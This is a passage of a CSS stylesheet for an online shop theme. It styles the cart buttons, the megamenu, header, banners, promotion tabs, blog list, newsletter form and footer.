  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
  right: 0;
  left: auto; }

/*end update css menu*/
#blockcart-modal .cart-content a.btn,
.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
  background: #008c65; }
  #blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus,
  .product-add-to-cart .product-quantity .add-to-cart:hover,
  .product-add-to-cart .product-quantity .add-to-cart:focus,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #333; }

.product-add-to-cart .product-quantity .add-to-cart[disabled] {
  background: #333; }

.product-line-actions .qty > input.js-cart-line-product-quantity {
  max-width: 100%;
  height: 40px;
  border: 1px solid #ccc;
  padding: 10px; }

#content-hook-order-confirmation-footer .featured-products {
  margin-bottom: 30px; }

.card-block strong,
.card-block .font-weight-bold,
.card-block .aeuc_scart a,
.card-block .product-name {
  color: #333; }

.order-confirmation-table .font-weight-bold {
  color: #333; }

/*update product image more infor*/
.owl-carousel .owl-item {
  position: relative; }

.owl-carousel .owl-item:hover {
  z-index: 9; }

.leo-more-info .thumbs_list li a img {
  max-width: 100%; }

.leo-more-info .thumbs_list {
  margin-top: 35px; }

.leo-more-info .thumbs_list li a {
  margin: 0; }

.leo-more-info .thumbs_list li {
  padding: 5px;
  width: 80px; }

.leo-more-info .view_scroll_left,
.leo-more-info .view_scroll_right {
  width: 100%;
  text-align: center; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container .leo-more-info {
  left: 0;
  right: auto; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container:hover .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container:hover .leo-more-info {
  width: 90px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: auto;
  left: -90px; }

@media (max-width: 1439px) {
  .leo-more-info .thumbs_list {
    margin-top: 15px;
    margin-bottom: 15px;
    height: 300px; }

  .leo-more-info .view_scroll_left {
    margin-top: 0px; } }
@media (max-width: 991px) {
  .leo-more-info {
    display: none; } }
.product-variants > .product-variants-item select {
  width: auto; }

/*end update product image more infor*/
.box-navh1 .ApColumn .block {
  margin-bottom: 0; }
.box-navh1 .ApHtml {
  float: left;
  padding: 13px 0; }
  .rtl .box-navh1 .ApHtml {
    float: right; }
  @media (max-width: 480px) {
    .box-navh1 .ApHtml {
      font-size: 11px;
      line-height: 15px;
      max-width: 60%; } }
.box-navh1 .popup-over {
  float: right;
  margin: 0 0 0 25px; }
  .rtl .box-navh1 .popup-over {
    float: left; }
  .rtl .box-navh1 .popup-over {
    margin: 0 25px 0 0; }
  @media (max-width: 480px) {
    .box-navh1 .popup-over {
      margin: 0 0 0 15px; }
      .rtl .box-navh1 .popup-over {
        margin: 0 15px 0 0; } }

@media (min-width: 992px) {
  .box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
.box-top .col-info {
  text-align: right; }
  .rtl .box-top .col-info {
    text-align: left; }
  .box-top .col-info > * {
    display: inline-block; }
  .box-top .col-info .ap-btn-compare,
  .box-top .col-info .ap-btn-wishlist {
    padding: 0 20px 0 15px;
    position: relative;
    line-height: 25px;
    border-right: 1px solid #eee; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      padding: 0 15px 0 20px; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      border-left: 1px solid #eee;
      border-right: inherit; }
    .box-top .col-info .ap-btn-compare span,
    .box-top .col-info .ap-btn-wishlist span {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 50%;
      text-align: center; }
      .rtl .box-top .col-info .ap-btn-compare span, .rtl
      .box-top .col-info .ap-btn-wishlist span {
        right: 50%;
        left: auto; }
  .box-top .col-info #cart-block {
    padding: 42px 0 42px 15px;
    position: relative;
    line-height: 25px;
    color: #272727; }
    .rtl .box-top .col-info #cart-block {
      padding: 42px 15px 42px 0; }
    @media (max-width: 991px) {
      .box-top .col-info #cart-block {
        padding: 22px 0 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 0; } }
    @media (max-width: 480px) {
      .box-top .col-info #cart-block {
        padding: 22px 20px 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 20px; } }
    .box-top .col-info #cart-block .cart-products-count {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 25px;
      text-align: center; }
      .rtl .box-top .col-info #cart-block .cart-products-count {
        right: 25px;
        left: auto; }
    .box-top .col-info #cart-block .cart-total {
      margin: 0 0 0 15px; }
      .rtl .box-top .col-info #cart-block .cart-total {
        margin: 0 15px 0 0; }
      @media (max-width: 480px) {
        .box-top .col-info #cart-block .cart-total {
          display: none; } }
    .box-top .col-info #cart-block .header {
      color: #677074; }
    .box-top .col-info #cart-block .header > a:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      cursor: pointer; }

.h-logo {
  padding: 10px 0; }
  .h-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .h-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-top .header-logo.ApImage {
  margin: 0; }

.header-logo {
  padding: 10px 0; }
  .header-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .header-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-topmenu .ApColumn .block {
  margin-bottom: 0; }
.box-topmenu .ApRawHtml {
  color: #fff; }
  @media (min-width: 992px) {
    .box-topmenu .ApRawHtml {
      text-align: right; }
      .rtl .box-topmenu .ApRawHtml {
        text-align: left; } }
  @media (max-width: 991px) {
    .box-topmenu .ApRawHtml {
      text-align: center; } }
  .box-topmenu .ApRawHtml .hotline {
    display: inline-block;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin: 13px 0;
    position: relative;
    font-weight: 600; }
    .rtl .box-topmenu .ApRawHtml .hotline {
      padding: 0 40px 0 0; }
    @media (max-width: 480px) {
      .box-topmenu .ApRawHtml .hotline {
        margin: 5px 0 10px; } }
    .box-topmenu .ApRawHtml .hotline a {
      color: #fff;
      display: block; }
      .box-topmenu .ApRawHtml .hotline a:hover .fa {
        transform: rotate(45deg); }
    .box-topmenu .ApRawHtml .hotline .fa {
      transition: all .4s;
      width: 30px;
      height: 30px;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 28px;
      border: 1px solid #fff;
      border-radius: 50%; }
      .rtl .box-topmenu .ApRawHtml .hotline .fa {
        right: 0;
        left: auto; }
@media (max-width: 991px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    position: absolute;
    left: 55px;
    bottom: 15px;
    display: inline-block;
    width: auto;
    font-size: 14px;
    margin: 0;
    line-height: 20px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 55px;
      left: auto; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      top: 8px; } }
@media (max-width: 480px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    left: 45px;
    padding: 10px 30px 10px 15px;
    font-size: 0px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 45px;
      left: auto; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      padding: 10px 15px 10px 30px; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      left: auto;
      right: 11px; }
      .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
        left: 11px;
        right: auto; } }

.box-banner .ApImage {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .box-banner .ApImage img {
    transition: all .4s; }
  .box-banner .ApImage:hover img {
    transform: scale(1.1); }
  .box-banner .ApImage:hover .image_description a {
    color: #272727; }
    .box-banner .ApImage:hover .image_description a:after {
      transform: translateX(5px); }
  .box-banner .ApImage > a > .image_description {
    pointer-events: none; }
  .box-banner .ApImage .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .box-banner .ApImage .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .box-banner .ApImage .image_description {
        top: 15px;
        left: 15px; }
        .rtl .box-banner .ApImage .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .box-banner .ApImage .image_description {
        top: 30px;
        left: 30px; }
        .rtl .box-banner .ApImage .image_description {
          right: 30px;
          left: auto; } }
    .box-banner .ApImage .image_description p {
      margin: 0; }
      .box-banner .ApImage .image_description p:first-child {
        margin-bottom: 10px; }
    .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 14px; } }
    .box-banner .ApImage .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .box-banner .ApImage .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: transform .4s; }
      .box-banner .ApImage .image_description a:hover {
        color: #272727; }
        .box-banner .ApImage .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .box-banner .ApImage .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .box-banner .ApImage .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description a {
          display: inline-block;
          margin-top: 10px; } }

.box-promotions {
  margin-bottom: 40px;
  /*end min 992*/
  /*end max 991*/ }
  @media (min-width: 992px) {
    .box-promotions {
      margin: 0 0 50px !important;
      padding: 25px;
      border: 2px solid #008c65;
      border-radius: 4px; }
      .box-promotions > .ApColumn {
        padding: 0; }
      .box-promotions .ApTabs > .block_content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex; }
        .box-promotions .ApTabs > .block_content .nav-tabs {
          width: 25%;
          padding: 0 15px 0 0; }
          .rtl .box-promotions .ApTabs > .block_content .nav-tabs {
            padding: 0 0 0 15px; }
        .box-promotions .ApTabs > .block_content .tab-content {
          width: 75%;
          padding: 0 0 0 15px; }
          .rtl .box-promotions .ApTabs > .block_content .tab-content {
            padding: 0 15px 0 0; }
      .box-promotions .nav-tabs .nav-item {
        float: none !important;
        margin: 0 0 6px !important; }
      .box-promotions .nav-tabs .nav-link {
        padding: 20px;
        border: 0;
        line-height: 20px;
        border-radius: 5px;
        background: #f7f2f2;
        text-transform: capitalize; }
        .box-promotions .nav-tabs .nav-link:hover {
          color: #272727; }
        .box-promotions .nav-tabs .nav-link.active {
          font-weight: 600;
          color: #272727;
          background: #fff; }
      .box-promotions .ApColumn .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .box-promotions .ApTabs .owl-theme .owl-buttons {
      width: auto;
      top: 50%;
      left: 0;
      right: 0; }
    .box-promotions .nav-tabs {
      border: 0;
      padding: 0 0 17px; }
      .box-promotions .nav-tabs .nav-item {
        float: none;
        margin: 0 0 3px;
        display: inline-block; }
      .box-promotions .nav-tabs .nav-link {
        display: block;
        padding: 10px;
        border: 0;
        border-radius: 4px;
        background: #f7f2f2; }
        .box-promotions .nav-tabs .nav-link.active {
          color: #272727;
          background: #fff;
          font-weight: 600; } }
  .box-promotions .block-carousel-image-container {
    position: relative;
    overflow: hidden; }
    .box-promotions .block-carousel-image-container img {
      transition: all .4s;
      transform-origin: top; }
    .box-promotions .block-carousel-image-container:hover img {
      transform: scale(1.1); }
    .box-promotions .block-carousel-image-container .descript {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      background: rgba(255, 255, 255, 0.9);
      padding: 15px;
      backface-visibility: hidden; }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 5px; } }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 10px; } }
      .box-promotions .block-carousel-image-container .descript h4 {
        font-size: 23px;
        margin: 10px 0 5px; }
        @media (max-width: 991px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 18px; } }
        @media (max-width: 480px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 14px; } }
      .box-promotions .block-carousel-image-container .descript span {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        padding: 0 10px;
        background: #f32a2a;
        color: #fff; }
      .box-promotions .block-carousel-image-container .descript p {
        margin: 0; }
    .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
      top: -30px; }
      @media (max-width: 991px) {
        .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
          top: -37px; } }

@media (min-width: 992px) {
  .box-proborder .products_block {
    padding: 30px;
    border: 1px solid #e5e5e5;
    border-radius: 4px; }
  .box-proborder .thumbnail-container {
    margin: 0; }
    .box-proborder .thumbnail-container .product-meta {
      padding-bottom: 0; }
  .box-proborder .products_block .owl-item {
    border-right: 1px solid #e5e5e5; }
    .rtl .box-proborder .products_block .owl-item {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
    .box-proborder .products_block .owl-item.last {
      border-color: transparent !important; } }

@media (max-width: 991px) {
  .box-bnwc {
    padding: 30px 0; } }
.box-bnwc .ApImage {
  position: relative; }
  .box-bnwc .ApImage img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .box-bnwc .ApImage .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .box-bnwc .ApImage .image_description p {
      margin: 0; }
    .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 12px; } }
    .box-bnwc .ApImage .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .box-bnwc .ApImage .image_description a:hover {
        background: #2652de;
        color: #fff; }

.box-cameralen {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-cameralen .product-miniature .thumbnail-container {
      border-bottom: 1px solid #e5e5e5;
      padding: 0 30px 30px; }
    .box-cameralen .product-miniature:last-child .thumbnail-container {
      border-bottom: 0;
      padding: 30px 30px 0; }
    .box-cameralen .thumbnail-container .product-meta {
      padding: 0 0 0 30px; }
      .rtl .box-cameralen .thumbnail-container .product-meta {
        padding: 0 30px 0 0; }
    .box-cameralen .owl-row {
      margin: 0 -30px; }
    .box-cameralen .owl-theme .owl-buttons {
      right: 30px; }
      .rtl .box-cameralen .owl-theme .owl-buttons {
        left: 30px;
        right: auto; }
    .box-cameralen .products_block .owl-item {
      padding: 0; }
    .box-cameralen .plist-simple.owl-carousel {
      padding: 0 30px; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature .thumbnail-container {
        padding: 20px 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:first-child .thumbnail-container {
        padding-top: 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:last-child .thumbnail-container {
        padding-bottom: 0; }
    .box-cameralen .plist-simple .thumbnail-container .product-meta {
      padding: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-cameralen .plist-simple .owl-buttons {
      display: none; } }

.latest-blogs .blog-title {
  font-size: 15px;
  color: #272727;
  line-height: 20px;
  margin: 10px 0 20px;
  max-height: 40px;
  overflow: hidden; }
  .latest-blogs .blog-title a {
    display: block;
    color: #272727; }
    .latest-blogs .blog-title a:hover {
      color: #008c65; }
.latest-blogs .blog-meta {
  font-size: 12px;
  margin: 0 0 10px; }
  .latest-blogs .blog-meta > span {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0; }
    .rtl .latest-blogs .blog-meta > span {
      margin: 0 0 0 5px; }
.latest-blogs .left-block {
  margin: 0 0 20px; }
.latest-blogs .blog-viewall {
  float: none !important;
  text-align: right; }
  .rtl .latest-blogs .blog-viewall {
    text-align: left; }
  .latest-blogs .blog-viewall a.btn {
    padding: 0;
    margin: 20px 0 10px;
    background: none;
    color: #282828;
    font-size: 12px;
    border-bottom: 1px solid;
    line-height: 22px; }
    .latest-blogs .blog-viewall a.btn:hover {
      color: #008c65; }

@media (min-width: 992px) {
  .box-latestnews .latest-blogs {
    padding: 30px;
    background: #fff;
    margin: 0;
    border-radius: 4px; } }
@media (max-width: 991px) {
  .box-latestnews .ApColumn .block {
    margin-bottom: 0; } }

.block_newsletter:after {
  content: "";
  display: block;
  clear: both; }
.block_newsletter .title_block {
  float: left;
  padding: 5px 0 !important;
  margin: 0 50px 0 0;
  color: #fff;
  line-height: 30px;
  border: 0; }
  .rtl .block_newsletter .title_block {
    float: right; }
  .rtl .block_newsletter .title_block {
    margin: 0 0 0 50px; }
  .block_newsletter .title_block:before {
    display: none; }
.block_newsletter .col-xs-12 {
  min-height: 0px; }
.block_newsletter .block_content {
  float: left;
  width: 500px;
  max-width: 100%; }
  .rtl .block_newsletter .block_content {
    float: right; }
.block_newsletter p {
  padding-top: 14px; }
.block_newsletter .input-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  position: relative;
  border-radius: 20px;
  overflow: hidden; }
  .block_newsletter .input-wrapper input {
    height: 40px;
    padding: 5px 10px;
    border: 0;
    background: #fff;
    border-right: 0px;
    width: calc(100% - 75px);
    outline: 0;
    box-shadow: 0 0 0 50px #fff inset; }
    .rtl .block_newsletter .input-wrapper input {
      border-left: 0px;
      border-right: inherit; }
    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {
      background: #f8f8f8; }
  .block_newsletter .input-wrapper button {
    height: 40px;
    line-height: 40px;
    width: 90px;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    border: 0;
    background: #f7f2f2;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    color: #272727;
    padding: 0; }
    .block_newsletter .input-wrapper button:hover {
      background: #ccc;
      color: #272727; }
.block_newsletter .col-notice {
  color: #a9a9a9;
  font-size: 13px; }
  .block_newsletter .col-notice span {
    color: #f00;
    padding: 0 5px 0 0; }
    .rtl .block_newsletter .col-notice span {
      padding: 0 0 0 5px; }
.block_newsletter .alert {
  position: absolute;
  left: 15px;
  white-space: normal;
  max-width: 100%;
  top: 0; }
  .rtl .block_newsletter .alert {
    right: 15px;
    left: auto; }
  .block_newsletter .alert:after {
    content: "";
    position: absolute;
    left: 15px;
    bottom: 100%;
    border: 8px solid transparent;
    border-bottom-color: #f2dede; }
    .rtl .block_newsletter .alert:after {
      right: 15px;
      left: auto; }
  .block_newsletter .alert.alert-success:after {
    border-bottom-color: #dff0d8; }

.box-newletter {
  padding: 30px 0; }
  .box-newletter .ApColumn .block {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .box-newletter > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify; } }
  .box-newletter .block-social {
    padding: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    .box-newletter .block-social .social-title {
      padding: 5px 0;
      margin: 0 50px 0 0;
      font-size: 23px;
      color: #fff;
      line-height: 30px;
      border: 0; }
      .rtl .box-newletter .block-social .social-title {
        margin: 0 0 0 50px; }
      @media (max-width: 991px) {
        .box-newletter .block-social .social-title {
          font-size: 20px; } }
    .box-newletter .block-social li {
      line-height: 38px;
      width: 40px;
      height: 40px;
      color: #fff;
      border-radius: 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      margin: 0 1px;
      transition: all .4s; }
      .box-newletter .block-social li:hover {
        border-color: #fff; }
  @media (max-width: 1429px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social .social-title {
      display: none; } }
  @media (max-width: 1199px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social {
      display: block; }
      .box-newletter .block-social .social-title {
        display: block; } }
  .box-newletter .block_newsletter .col-conditions {
    color: #fff; }
  @media (max-width: 767px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 0 10px !important;
      width: 100%;
      text-align: center; }
    .box-newletter .block_newsletter .block_content {
      float: none !important;
      margin: auto; }
    .box-newletter .block-social {
      display: block;
      text-align: center;
      margin: 20px 0 0; }
      .box-newletter .block-social .social-title {
        display: none; } }

.box-footerlink {
  padding: 65px 0 15px; }
  @media (max-width: 991px) {
    .box-footerlink {
      padding: 45px 0 15px; } }
  .box-footerlink .ApColumn .title_block {
    padding: 0 !important;
    border-bottom: 0; 
    color: #fff;}
    @media (max-width: 991px) {
      .box-footerlink .ApColumn .title_block {
        line-height: 30px;
        margin: 0 0 20px; } }
    .box-footerlink .ApColumn .title_block:before {
      display: none; }
  @media (max-width: 991px) {
    .box-footerlink .ApColumn .block {
      margin: 0; } }
  @media (min-width: 576px) and (max-width: 991px) {
    .box-footerlink .col-clearboth {
      clear: both; }
    .box-footerlink .block {
      max-width: 300px; } }

.site-info p {
  margin: 0; }
.site-info li {
  margin: 0 0 20px; }
  .site-info li:last-child {
    margin: 0; }
.site-info .phone > a {
  padding: 0 0 0 60px;
  position: relative;
  font-weight: 600;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 10px; }
  .rtl .site-info .phone > a {
    padding: 0 60px 0 0; }
  .site-info .phone > a i {
    font-size: 15px;
    width: 45px;
    line-height: 43px;
    height: 45px;
    border: 1px solid #fff;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    border-radius: 50%;
    transition: all .4s; }
    .rtl .site-info .phone > a i {
      right: 0;
      left: auto; }
  .site-info .phone > a:hover span {
    color: #272727; }
  .site-info .phone > a:hover i {
    transform: rotate(45deg); }
  .site-info .phone > a span {
    display: block;
    line-height: 10px;
    color: #fff; }
  .site-info .phone > a .numer {
    line-height: 7px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #fff; }

.box-coppyh8 {
  padding: 20px 0 5px;
  line-height: 30px; }
  @media (max-width: 991px) {
    .box-coppyh8 {
      padding-bottom: 50px; } }
  .box-coppyh8 .ApColumn .block {
    margin-bottom: 15px; }
  @media (min-width: 768px) {
    .box-coppyh8 > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .box-coppyh8 > .ApColumn {
      text-align: center; } }

.ApImage.banner1 {
  position: relative;
  overflow: hidden; }
  .ApImage.banner1 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner1 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #867272;
    line-height: 1.3; }
    .ApImage.banner1 .image_description table {
      width: 100%; }
      .ApImage.banner1 .image_description table td, .ApImage.banner1 .image_description table th {
        width: 50%;
        padding: 0; }
    .ApImage.banner1 .image_description p {
      margin: 0; }
      .ApImage.banner1 .image_description p:last-child {
        margin: 20px 0 0; }
        @media (max-width: 991px) {
          .ApImage.banner1 .image_description p:last-child {
            margin: 10px 0 0; } }
    .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 16px; } }
      .ApImage.banner1 .image_description strong span, .ApImage.banner1 .image_description b span {
        color: #008c65;
        text-decoration: none !important; }
    .ApImage.banner1 .image_description a {
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner1 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner1 .image_description a:hover {
        color: #272727; }
        .ApImage.banner1 .image_description a:hover:after {
          transform: translateX(5px); }
.ApImage.banner2 {
  position: relative;
  overflow: hidden;
  text-align: center; }
  .ApImage.banner2 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner2 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #ababab;
    line-height: 1.3; }
    .ApImage.banner2 .image_description table {
      width: 100%; }
      .ApImage.banner2 .image_description table td, .ApImage.banner2 .image_description table th {
        width: 33.33%;
        padding: 0; }
    .ApImage.banner2 .image_description p {
      margin: 0; }
      .ApImage.banner2 .image_description p:last-child {
        margin: 0; }
  .ApImage.banner2 strong, .ApImage.banner2 b {
    font-size: 23px;
    color: #fff; }
    @media (max-width: 991px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 18px; } }
    .ApImage.banner2 strong span, .ApImage.banner2 b span {
      color: #008c65;
      text-decoration: none !important; }
  .ApImage.banner2 em strong {
    font-size: 15px;
    font-style: none;
    color: #008c65; }
    @media (max-width: 991px) {
      .ApImage.banner2 em strong {
        font-size: 14px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 em strong {
        font-size: 13px; } }
  .ApImage.banner2 a {
    display: inline-block;
    vertical-align: top;
    padding: 0 50px;
    height: 48px;
    line-height: 48px;
    border-radius: 25px;
    font-weight: 600;
    background: #fff;
    color: #272727;
    transition: all .4s;
    white-space: nowrap;
    margin: 15px 0 0; }
    @media (max-width: 991px) {
      .ApImage.banner2 a {
        height: 40px;
        line-height: 40px;
        padding: 0 20px; } }
    .ApImage.banner2 a:hover {
      color: #008c65; }

.box-proh2 .ApColumn .block {
  margin-bottom: 30px; }
